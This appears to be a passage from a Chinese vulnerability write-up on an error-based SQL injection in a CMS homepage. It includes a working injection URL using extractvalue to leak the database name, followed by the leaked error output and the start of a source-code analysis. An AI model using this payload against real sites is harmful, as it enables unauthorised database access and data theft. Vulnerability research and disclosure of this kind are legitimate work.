 SQL注入一（网站首页）
网站首页
先看效果：
www.jzjzjjz.com/1'or extractvalue(1, concat(0x7e, (select database()),0x7e)) and%20 '1'='1
错误信息提示：
数据库错误：XPATH syntax error: '~jizhicms5642~'SELECT * FROM jz_classtype WHERE htmlurl = '1'or extractvalue(1, concat(0x7e, (select database()),0x7e)) and '1'='1' LIMIT 1
https://blog.csdn.net/qq_45742511
报错注入。
代码分析
代码位置：\Home\c\HomeController.php
jizhi()函数，用来接收前台所有的请求：